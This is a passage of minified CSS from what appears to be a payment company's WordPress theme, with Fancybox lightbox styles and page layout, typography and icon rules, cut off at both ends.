22px)}.fancybox__viewport{cursor:default;height:100%;overflow:visible;position:relative;width:100%}.fancybox__track{display:flex;height:100%}.fancybox__slide{display:flex;flex:0 0 auto;flex-direction:column;margin:0;max-width:100%;outline:0;overflow:auto;overscroll-behavior:contain;padding:48px 8px 8px 8px;position:relative;width:100%;--carousel-button-width:36px;--carousel-button-height:36px;--carousel-button-svg-width:22px;--carousel-button-svg-height:22px}.fancybox__slide::after,.fancybox__slide::before{content:"";flex:0 0 0;margin:auto}@media (min-width:1024px){.fancybox__slide{padding:64px 100px}}.fancybox__content{align-self:center;background:var(--fancybox-content-bg,#fff);color:var(--fancybox-content-color,#374151);display:flex;flex-direction:column;margin:0 env(safe-area-inset-right,0) 0 env(safe-area-inset-left,0);padding:36px;position:relative;z-index:20}.fancybox__content :focus:not(.carousel__button.is-close){box-shadow:none;outline:thin dotted}.fancybox__caption{align-self:center;color:var(--fancybox-color,currentColor);cursor:auto;flex-shrink:0;line-height:1.375;margin:0;max-width:100%;overflow-wrap:anywhere;padding:1rem 0 0 0;visibility:visible}.is-loading .fancybox__caption{visibility:hidden}.fancybox__container>.carousel__dots{color:var(--fancybox-color,#fff);top:100%}.fancybox__nav .carousel__button{z-index:40}.fancybox__nav .carousel__button.is-next{right:8px}@media (min-width:1024px){.fancybox__nav .carousel__button.is-next{right:40px}}.fancybox__nav .carousel__button.is-prev{left:8px}@media (min-width:1024px){.fancybox__nav .carousel__button.is-prev{left:40px}}.carousel__button.is-close{position:absolute;right:8px;right:calc(env(safe-area-inset-right, 0px) + 8px);top:8px;top:calc(env(safe-area-inset-top, 0px) + 8px);z-index:40}@media (min-width:1024px){.carousel__button.is-close{right:40px}}.fancybox__content>.carousel__button.is-close{color:var(--fancybox-color,#fff);position:absolute;right:15px;top:15px}.fancybox__no-click,.fancybox__no-click button{pointer-events:none}.fancybox__spinner{color:var(--fancybox-color,currentColor);height:50px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:50px}.fancybox__slide .fancybox__spinner{cursor:pointer;z-index:1053}.fancybox__spinner svg{animation:fancybox-rotate 2s linear infinite;bottom:0;height:100%;left:0;margin:auto;position:absolute;right:0;top:0;transform-origin:center center;width:100%}.fancybox__spinner svg circle{fill:none;stroke-width:2.75;stroke-miterlimit:10;stroke-dasharray:1 , 200;stroke-dashoffset:0;animation:fancybox-dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:currentColor}@keyframes fancybox-rotate{100%{transform:rotate(1turn)}}@keyframes fancybox-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}.carousel__button.is-close,.carousel__dots,.fancybox__backdrop,.fancybox__caption,.fancybox__nav{opacity:var(--fancybox-opacity,1)}.fancybox__container.is-animated[aria-hidden="false"] .carousel__button.is-close,.fancybox__container.is-animated[aria-hidden="false"] .carousel__dots,.fancybox__container.is-animated[aria-hidden="false"] .fancybox__backdrop,.fancybox__container.is-animated[aria-hidden="false"] .fancybox__caption,.fancybox__container.is-animated[aria-hidden="false"] .fancybox__nav{animation:fancybox-fadeIn .15s ease backwards}.fancybox__container.is-animated.is-closing .carousel__button.is-close,.fancybox__container.is-animated.is-closing .carousel__dots,.fancybox__container.is-animated.is-closing .fancybox__backdrop,.fancybox__container.is-animated.is-closing .fancybox__caption,.fancybox__container.is-animated.is-closing .fancybox__nav{animation:fancybox-fadeOut .15s ease both}.fancybox-fadeIn{animation:fancybox-fadeIn .15s ease both}.fancybox-fadeOut{animation:fancybox-fadeOut .1s ease both}.fancybox-zoomInUp{animation:fancybox-zoomInUp .2s ease both}.fancybox-zoomOutDown{animation:fancybox-zoomOutDown .15s ease both}.fancybox-throwOutUp{animation:fancybox-throwOutUp .15s ease both}.fancybox-throwOutDown{animation:fancybox-throwOutDown .15s ease both}@keyframes fancybox-fadeIn{from{opacity:0}to{opacity:1}}@keyframes fancybox-fadeOut{to{opacity:0}}@keyframes fancybox-zoomInUp{from{opacity:0;transform:scale(.97) translate3d(0,16px,0)}to{opacity:1;transform:scale(1) translateZ(0)}}@keyframes fancybox-zoomOutDown{to{opacity:0;transform:scale(.97) translate3d(0,16px,0)}}@keyframes fancybox-throwOutUp{to{opacity:0;transform:translate3d(0,-30%,0)}}@keyframes fancybox-throwOutDown{to{opacity:0;transform:translate3d(0,30%,0)}}.fancybox__carousel .carousel__slide{scrollbar-color:#ccc hsla(0,0%,100%,.1);scrollbar-width:thin}.fancybox__carousel .carousel__slide::-webkit-scrollbar{height:8px;width:8px}.fancybox__carousel .carousel__slide::-webkit-scrollbar-track{background-color:hsla(0,0%,100%,.1)}.fancybox__carousel .carousel__slide::-webkit-scrollbar-thumb{background-color:#ccc;border-radius:2px;box-shadow:inset 0 0 4px rgba(0,0,0,.2)}.fancybox__carousel.is-draggable .fancybox__slide,.fancybox__carousel.is-draggable .fancybox__slide .fancybox__content{cursor:move;cursor:grab}.fancybox__carousel.is-dragging .fancybox__slide,.fancybox__carousel.is-dragging .fancybox__slide .fancybox__content{cursor:move;cursor:grabbing}.fancybox__carousel .fancybox__slide .fancybox__content{cursor:auto}.fancybox__carousel .fancybox__slide.can-zoom_in .fancybox__content{cursor:zoom-in}.fancybox__carousel .fancybox__slide.can-zoom_out .fancybox__content{cursor:zoom-out}.fancybox__carousel .fancybox__slide.is-draggable .fancybox__content{cursor:move;cursor:grab}.fancybox__carousel .fancybox__slide.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__image{transform-origin:0 0;transition:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.has-image .fancybox__content{background:transparent;min-height:1px;padding:0}.is-closing .has-image .fancybox__content{overflow:visible}.has-image[data-image-fit="contain"]{overflow:visible;touch-action:none}.has-image[data-image-fit="contain"] .fancybox__content{flex-direction:row;flex-wrap:wrap}.has-image[data-image-fit="contain"] .fancybox__image{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.has-image[data-image-fit="contain-w"]{overflow-x:hidden;overflow-y:auto}.has-image[data-image-fit="contain-w"] .fancybox__content{min-height:auto}.has-image[data-image-fit="contain-w"] .fancybox__image{height:auto;max-width:100%}.has-image[data-image-fit="cover"]{overflow:visible;touch-action:none}.has-image[data-image-fit="cover"] .fancybox__content{height:100%;width:100%}.has-image[data-image-fit="cover"] .fancybox__image{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content{flex-shrink:1;max-width:100%;min-height:1px;overflow:visible}.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content{height:80%;width:100%}.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content{height:540px;max-height:100%;max-width:100%;width:960px}.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content{background:rgba(24,24,27,.9);color:#fff;padding:0}.fancybox__carousel .fancybox__slide.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{background:transparent;border:0;display:block;height:100%;width:100%}.fancybox-placeholder{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.fancybox__thumbs{flex:0 0 auto;opacity:var(--fancybox-opacity,1);padding:0 3px;position:relative}.fancybox__container.is-animated[aria-hidden="false"] .fancybox__thumbs{animation:fancybox-fadeIn .15s ease-in backwards}.fancybox__container.is-animated.is-closing .fancybox__thumbs{opacity:0}.fancybox__thumbs .carousel__slide{align-items:center;box-sizing:content-box;cursor:pointer;display:flex;flex:0 0 auto;justify-content:center;margin:0;overflow:visible;padding:8px 3px;width:var(--fancybox-thumbs-width,96px)}.fancybox__thumbs .carousel__slide .fancybox__thumb::after{border-color:var(--fancybox-accent-color,rgba(34,213,233,.96));border-radius:var(--fancybox-thumbs-border-radius,4px);border-style:solid;border-width:5px;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:opacity .15s ease}.fancybox__thumbs .carousel__slide.is-nav-selected .fancybox__thumb::after{opacity:.92}.fancybox__thumbs .carousel__slide>*{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fancybox__thumb{background-color:hsla(0,0%,100%,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:var(--fancybox-thumbs-border-radius,4px);padding-top:calc(100%/(var(--fancybox-thumbs-ratio, 1.5)));position:relative;width:100%}.fancybox__toolbar{background:linear-gradient(0deg,transparent 0,rgba(0,0,0,.006) 8.1%,rgba(0,0,0,.021) 15.5%,rgba(0,0,0,.046) 22.5%,rgba(0,0,0,.077) 29%,rgba(0,0,0,.114) 35.3%,rgba(0,0,0,.155) 41.2%,rgba(0,0,0,.198) 47.1%,rgba(0,0,0,.242) 52.9%,rgba(0,0,0,.285) 58.8%,rgba(0,0,0,.326) 64.7%,rgba(0,0,0,.363) 71%,rgba(0,0,0,.394) 77.5%,rgba(0,0,0,.419) 84.5%,rgba(0,0,0,.434) 91.9%,rgba(0,0,0,.44));display:flex;justify-content:space-between;left:0;padding:0;position:absolute;right:0;top:0;touch-action:none;z-index:20;--carousel-button-svg-width:20px;--carousel-button-svg-height:20px;opacity:var(--fancybox-opacity,1);text-shadow:var(--fancybox-toolbar-text-shadow,1px 1px 1px rgba(0,0,0,.4))}@media (min-width:1024px){.fancybox__toolbar{padding:8px}}.fancybox__container.is-animated[aria-hidden="false"] .fancybox__toolbar{animation:fancybox-fadeIn .15s ease-in backwards}.fancybox__container.is-animated.is-closing .fancybox__toolbar{opacity:0}.fancybox__toolbar__items{display:flex}.fancybox__toolbar__items--left{margin-right:auto}.fancybox__toolbar__items--center{left:50%;position:absolute;transform:translateX(-50%)}.fancybox__toolbar__items--right{margin-left:auto}@media (max-width:640px){.fancybox__toolbar__items--center:not(:last-child){display:none}}.fancybox__counter{font-size:17px;font-variant-numeric:tabular-nums;line-height:var(--carousel-button-height,48px);min-width:72px;padding:0 10px;text-align:center;-webkit-font-smoothing:subpixel-antialiased}.fancybox__progress{background:var(--fancybox-accent-color,rgba(34,213,233,.96));height:3px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:30}.fancybox__container:fullscreen::backdrop{opacity:0}.fancybox__button--fullscreen g:nth-child(2){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(1){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(2){display:block}.fancybox__button--slideshow g:nth-child(2){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(1){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(2){display:block}html{overflow-x:hidden;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity));scroll-behavior:smooth}body{overflow-x:hidden;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}@media (min-width:1024px){.swift{margin-left:5rem;margin-right:5rem}}.press-container,.resources-container{display:grid;gap:2rem}@media (min-width:1024px){.press-container,.resources-container{grid-template-columns:repeat(3,minmax(0,1fr))}}.h3{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:700;line-height:2rem}.avatar{flex-grow:0;flex-shrink:0;height:100%}.push-main{margin-top:3.5rem}@media (min-width:1024px){.push-main{margin-top:80px}.push-main-w-pills{margin-top:160px}}section{position:relative;z-index:20}section.section,section.testimonials--block,section.title-cta{padding-left:1rem;padding-right:1rem}@media (min-width:1024px){section.section,section.testimonials--block,section.title-cta{padding-left:0;padding-right:0}}.logos--block,.square-blocks--block,.testimonial-modules--block,.texts-image--block,section.cover-block,section.section,section.title-cta{position:relative;z-index:10}section:not(.cover-block){padding-bottom:2rem;padding-top:2rem}@media (min-width:1024px){section:not(.cover-block){padding-bottom:3.5rem;padding-top:3.5rem}}.cover-text p{padding-bottom:.75rem}.cover-block img{transform:translateZ(0)}@supports (-webkit-overflow-scrolling:touch){.cover-block [class*="lg:-right"]{transform:translateZ(0)}}section.section.bento-block+section.section.bento-block{padding-top:0!important}section.section.bento-block+section.section.bento-block .bento-titles,section.section.bento-block+section.section.bento-block .bento-titles h2{margin-top:0!important;padding-top:0!important}section.cover-block+section.bento-block{padding-top:0!important}.bento-titles h2{font-family:Mattone,sans-serif;font-size:1.5rem;line-height:2rem;margin-bottom:.5rem;margin-top:1rem}.bento-titles.text-center h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.text-center h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.text-center p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.flex-all-center{align-items:center;display:flex;justify-content:center}.wtr-time-wrap.after-title{display:none}.svg-image{align-items:flex-end;display:flex;height:100%;justify-content:flex-end}.svg-image svg{margin-right:-1px;max-width:100%;width:auto}.group.bg-black .svg-image svg{fill:#fff}.group.bg-has-image .svg-image svg{fill:#fff}.group.bg-black .svg-image svg>path{fill:#fff}.group.bg-has-image .svg-image svg>path{fill:#fff}section.title-cta{padding-bottom:3rem;padding-top:0}.title-cta--block .h2,section.title-cta .h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:700;line-height:2rem}.title-cta--block .h3,section.title-cta .h3{font-family:Mattone,sans-serif;font-size:1.5rem;line-height:2rem}.title-cta--block .h2 ~ .h3,section.title-cta .h2 ~ .h3{font-family:Gantari,sans-serif;margin-top:0;padding-top:0}.title-cta--block .h4,.title-cta--block p,section.title-cta .h4,section.title-cta p{font-family:Gantari,sans-serif;font-size:1rem;line-height:1.4rem}.texts h2,.texts h3,.texts h4{padding-bottom:1rem}.texts p{font-family:Gantari,sans-serif;font-size:1rem;font-weight:400;line-height:1.4rem}.blog-article-content ul,.square-blocks--block ul,.text-content ul,.texts ul,.title-text--text ul{display:flex;flex-direction:column;gap:1rem;list-style-type:disc;margin-left:1rem}.square-blocks--block ol,.text-content ol,.texts ol,.title-text--text ol{display:flex;flex-direction:column;gap:1rem;list-style-type:decimal;margin-left:1rem}.texts h3{font-family:Mattone,sans-serif;font-size:1rem;font-weight:400;line-height:1.4rem;margin-top:1.5rem}.text-image-v2--block .texts{font-size:1rem;line-height:1.4rem;line-height:1.25}.text-image-v2--block h2.h2{font-family:Mattone,sans-serif;font-weight:300}.kpi-slider-item{align-items:center;border-radius:20px;display:flex;flex-direction:column;justify-content:center;padding:1.5rem}@media (min-width:1024px){.kpi-slider-item{padding:4rem}}.kpi-slider-item .kpi-slider-item-title{margin-bottom:1rem}@media (min-width:1024px){.kpi-slider-item .kpi-slider-item-title{margin-bottom:1.5rem}}.kpi-slider-item .kpi-slider-item-title h2,.kpi-slider-item .kpi-slider-item-title h3,.kpi-slider-item .kpi-slider-item-title h4{font-family:Gantari,sans-serif;font-size:1.875rem;font-weight:300;line-height:2.876rem}@media (min-width:1024px){.kpi-slider-item .kpi-slider-item-title h2,.kpi-slider-item .kpi-slider-item-title h3,.kpi-slider-item .kpi-slider-item-title h4{font-size:32px}}.kpi-slider-item .kpi-slider-item-title h2 strong,.kpi-slider-item .kpi-slider-item-title h3 strong,.kpi-slider-item .kpi-slider-item-title h4 strong{display:block;font-family:Mattone,sans-serif;font-size:1.875rem;font-weight:700;line-height:2.876rem}@media (min-width:1024px){.kpi-slider-item .kpi-slider-item-title h2 strong,.kpi-slider-item .kpi-slider-item-title h3 strong,.kpi-slider-item .kpi-slider-item-title h4 strong{font-size:2.75rem;line-height:4.375rem}}.kpi-slider-item small{font-size:1rem;line-height:1.4rem;text-align:center}.bento-titles.kpi-slider-item small h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.kpi-slider-item small h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.kpi-slider-item small p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}@keyframes marquee{from{transform:translateX(0)}to{transform:translateX(-50%)}}.marquee{animation:marquee 10s linear infinite;display:flex;min-width:200%;white-space:nowrap}@media (min-width:1024px){.marquee{animation:marquee 45s linear infinite}}.text-small{display:block;font-size:.75rem;font-style:italic;line-height:1rem;margin-top:2rem;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.group.bg-black .text-small{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}body.page-template-default main.site-main{padding-bottom:1.5rem}@media (min-width:1024px){body.page-template-default main.site-main{padding-bottom:0}}.core-heading-paragraph-content{position:relative;z-index:10}.core-heading-paragraph-content>.post-max-w>p>em{display:block;font-size:.75rem;line-height:1rem;padding-bottom:1.5rem}.core-heading-paragraph-content h2{font-family:Mattone,sans-serif;font-size:1.25rem;line-height:1.75rem;padding-bottom:1.5rem;padding-top:2rem}@media (min-width:1024px){.core-heading-paragraph-content h2{font-size:1.5rem;line-height:2rem}}.core-heading-paragraph-content h3{font-family:Mattone,sans-serif;font-size:1rem;line-height:1.4rem;padding-bottom:1rem;padding-top:1.5rem}@media (min-width:1024px){.core-heading-paragraph-content h3{font-size:1.25rem;line-height:1.75rem}}.core-heading-paragraph-content ul.wp-block-list{list-style-type:disc;margin-left:1rem}.core-heading-paragraph-content ol.wp-block-list{list-style-type:decimal;margin-left:1rem}main.site-main section:last-of-type{padding-bottom:.5rem}.wp-block-table{margin-top:.5rem}@media (min-width:1024px){.core-heading-paragraph-content .n-swift,.core-heading-paragraph-content .wp-block-table{margin-left:-20%!important;width:1042px!important}}.core-heading-paragraph-content .wp-block-table td,.core-heading-paragraph-content .wp-block-table th{border-style:solid!important;border-width:1px!important;--tw-border-opacity:1!important;border-color:rgb(211 211 211/var(--tw-border-opacity))!important}.core-heading-paragraph-content h1.wp-block-heading strong,.core-heading-paragraph-content h2.wp-block-heading strong,.core-heading-paragraph-content h3.wp-block-heading strong,.core-heading-paragraph-content h4.wp-block-heading strong,.core-heading-paragraph-content h5.wp-block-heading strong{font-weight:500!important}.post-max-w h2.wp-block-heading{font-family:Mattone,sans-serif;font-size:1rem;line-height:1.4rem;padding-bottom:1rem;padding-top:3.5rem}@media (min-width:1024px){.post-max-w h2.wp-block-heading{font-size:1.25rem;line-height:1.75rem}}.post-max-w h3.wp-block-heading{font-family:Mattone,sans-serif;font-size:1rem;font-weight:600;line-height:1.5rem;padding-bottom:.5rem;padding-top:2rem}.post-max-w h2.wp-block-heading.h4{font-family:Mattone,sans-serif;font-size:1rem;line-height:1.4rem}@media (min-width:1024px){.post-max-w:has(> .no-swift){margin-left:0;margin-right:0;width:100%}}.post-max-w:has(> .no-swift) h3.wp-block-heading{padding-top:0}.post-max-w ul.wp-block-list{display:flex;flex-direction:column;gap:.5rem;list-style-type:disc;margin-left:1rem;margin-top:.5rem}.features-list>ul{display:flex;flex-direction:column;gap:.75rem}.features-list>ul>li{padding-left:1.75rem;position:relative}.features-list>ul>li:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/check-blue.svg);left:0;position:absolute}.modules-block h2.h2{max-width:1280px!important}.module-content ol li,.module-content p,.module-content ul li{font-size:1rem;line-height:1.4rem}.module-content ul{display:flex;flex-direction:column;gap:.5rem;list-style-type:disc;margin-left:1rem;margin-top:.5rem}.module-content ol{display:flex;flex-direction:column;gap:.5rem;list-style-type:decimal;margin-left:1rem;margin-top:.5rem}.info-block{border-radius:.5rem;border-style:solid;border-width:1px;margin-top:1rem;--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));padding-bottom:.75rem;padding-left:1rem;padding-right:1rem;padding-top:.75rem}@media (min-width:1024px){.info-block{padding-bottom:1.5rem;padding-left:2rem;padding-right:2rem;padding-top:1.5rem}}section.w-pills{margin-bottom:0!important;padding-bottom:0!important}section.w-pills+section.section{padding-top:0!important}details summary{cursor:pointer;font-size:20px;list-style-type:none;padding-left:2.5rem;position:relative;--tw-text-opacity:1;color:rgb(70 72 78/var(--tw-text-opacity))}details summary::-webkit-details-marker{display:none}details summary::before{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-svg/plus-gray.svg);content:"";height:1.5rem;left:0;position:absolute;top:50%;width:1.5rem;--tw-translate-y:-50%;background-position:50%;background-repeat:no-repeat;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));aria-hidden:true}details[open] summary::before{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-svg/chevron-down.svg);content:"";height:1.5rem;left:0;position:absolute;top:50%;width:1.5rem;--tw-translate-y:-50%;background-position:50%;background-repeat:no-repeat;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));aria-hidden:true}details[open] summary{--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}details div{font-size:1rem;line-height:1.4rem;padding-left:2rem;padding-top:1rem}details{border-bottom-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity));padding-bottom:1.25rem;padding-top:1.25rem}.section-single{margin-top:0!important;padding-top:1rem!important}.blog-article-content .core-heading-paragraph-content{font-size:1rem;line-height:1.4rem;padding-bottom:.75rem;position:relative}.blog-article-content a:not(.btn),.post-editor-classic .blog-article-content a:not(.btn){text-decoration-line:underline}.blog-article-content a:not(.btn):hover,.post-editor-classic .blog-article-content a:not(.btn):hover{--tw-text-opacity:1;color:rgb(3 71 201/var(--tw-text-opacity))}.blog-article-content .wp-block-image>img{border-radius:20px;margin-bottom:1.5rem;margin-top:1.5rem}.blog-article-content h2{font-family:Mattone,sans-serif;font-size:1.5rem;line-height:2rem;margin-bottom:1rem;margin-top:2rem;padding:0}.blog-article-content h3{font-family:Mattone,sans-serif;font-size:1.25rem;line-height:1.75rem;margin-bottom:.75rem;margin-top:1.5rem;padding:0}.blog-article-content h4{font-family:Mattone,sans-serif;font-size:1rem;line-height:1.4rem;margin-bottom:.5rem;margin-top:1rem;padding:0}.col-left-texts h2{font-family:Mattone,sans-serif;font-size:1.875rem;line-height:2.876rem}body.page-template-sommaire .core-heading-paragraph-content{margin-top:1rem;padding-bottom:.5rem}body.page-template-sommaire .core-heading-paragraph-content h3{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:700;line-height:2rem}@media (min-width:1024px){.pictos-w{margin-left:auto;margin-right:auto;width:83.333333%}body.page-template-sommaire .pictos-w{width:100%}}body.page-template-sommaire section.section{margin-top:0;padding-top:0}.whr-group{border-bottom-width:1px;border-style:solid;margin-top:2rem;--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity));font-size:1.25rem;font-weight:700;line-height:1.75rem;padding-bottom:1rem}.whr-items{display:flex;flex-direction:column;gap:.5rem}.whr-title{font-size:1rem;font-weight:600;line-height:1.4rem;margin-top:1rem;padding-bottom:.5rem}.whr-info{align-items:center;display:flex;font-size:.875rem;gap:1rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.whr-date,.whr-location{padding-left:1.5rem;position:relative}.whr-location:before{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-svg/calendar.svg);content:"";height:3rem;left:-1rem;position:absolute;top:.625rem;width:3rem;--tw-translate-y:-50%;--tw-scale-x:.5;--tw-scale-y:.5;background-position:50%;background-repeat:no-repeat;opacity:.8;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.whr-date:before{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-svg/time-clock.svg);content:"";height:3rem;left:-1rem;position:absolute;top:.625rem;width:3rem;--tw-translate-y:-50%;--tw-scale-x:.5;--tw-scale-y:.5;background-position:50%;background-repeat:no-repeat;opacity:.8;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.page-template-landing .site-main{margin-top:0;padding-top:0}.page-template-landing .site-main section.landing-cover{padding-top:0}@media (min-height:800px){body.page-template-roi-calculator:not(.simulator-result) footer#colophon{bottom:0;position:fixed;width:100%}}body.page-template-roi-calculator.simulator-result footer#colophon{position:static!important}body.page-template-default.page .core-heading-paragraph-content{width:100%}@media (min-width:640px){body.page-template-default.page .core-heading-paragraph-content{max-width:640px}}@media (min-width:768px){body.page-template-default.page .core-heading-paragraph-content{max-width:768px}}@media (min-width:1024px){body.page-template-default.page .core-heading-paragraph-content{max-width:1024px}}@media (min-width:1280px){body.page-template-default.page .core-heading-paragraph-content{max-width:1280px}}@media (min-width:1480px){body.page-template-default.page .core-heading-paragraph-content{max-width:1480px}}body.page-template-default.page .core-heading-paragraph-content{margin-left:auto;margin-right:auto;max-width:768px;padding-left:1rem;padding-right:1rem}.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{width:100%}@media (min-width:640px){.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{max-width:640px}}@media (min-width:768px){.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{max-width:768px}}@media (min-width:1024px){.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{max-width:1024px}}@media (min-width:1280px){.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{max-width:1280px}}@media (min-width:1480px){.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{max-width:1480px}}.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{font-size:1rem;font-weight:300;line-height:1.4rem;line-height:1.625;margin-left:auto;margin-right:auto;max-width:768px;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.core-paragraph>p,.post-editor-classic .blog-article-content p,.post-editor-gutenberg .blog-article-content p{margin-bottom:1rem}.blog-article-content p{padding-bottom:.25rem}.blog-article-content ol,.blog-article-content ul{margin-bottom:1rem}.hs-embed-wrapper{margin-bottom:1.25rem!important;margin-top:1.25rem!important}.paragraph>p{margin-bottom:.5rem}.logos--block a:not(.btn),.paragraph p a:not(.btn){text-decoration-line:underline}.logos--block a:not(.btn):hover,.paragraph p a:not(.btn):hover{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.list-ctas{list-style-type:none!important}#ez-toc-container{border-style:none;padding:0}.cover-text a{text-decoration-line:underline}.landing-texts ul{list-style-type:none}.landing-texts ul > :not([hidden]) ~ :not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.landing-texts ul{padding-left:1.75rem;padding-top:.5rem}.landing-texts ul li{position:relative}.landing-texts ul li::before{align-items:center;background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ width=\'12\'\ height=\'8\'\ fill=\'none\'%3E%3Cpath\ stroke=\'%23212225\'\ stroke-linecap=\'round\'\ stroke-linejoin=\'round\'\ stroke-width=\'1.5\'\ d=\'M10.376.793\ 3.96\ 7.21\ 1.043\ 4.293\'/%3E%3C/svg%3E);background-size:12px;border-radius:9999px;content:"";display:flex;height:1.25rem;justify-content:center;left:-1.75rem;position:absolute;top:.25rem;width:1.25rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));background-position:50%;background-repeat:no-repeat}.list-links{list-style-type:none!important}.square-blocks--block ul.list-links{margin-left:0!important;padding-left:0!important}.mask-p{-webkit-mask-clip:border-box;mask-clip:border-box;-webkit-mask-image:url(../images/mask-p2.png);mask-image:url(../images/mask-p2.png);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:75%;mask-size:75%}.text-image-texts-list.blue-check ul,.text-image-texts-list.white-check ul{list-style-type:none}.text-image-texts-list.blue-check ul li,.text-image-texts-list.white-check ul li{padding-left:1rem;position:relative}.text-image-texts-list.blue-check ul li:before,.text-image-texts-list.white-check ul li:before{height:3rem;left:-1rem;position:absolute;top:1.5rem;width:3rem;--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.text-image-texts-list.blue-check ul li:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-svg/bullet-blue.svg)}.text-image-texts-list.white-check ul 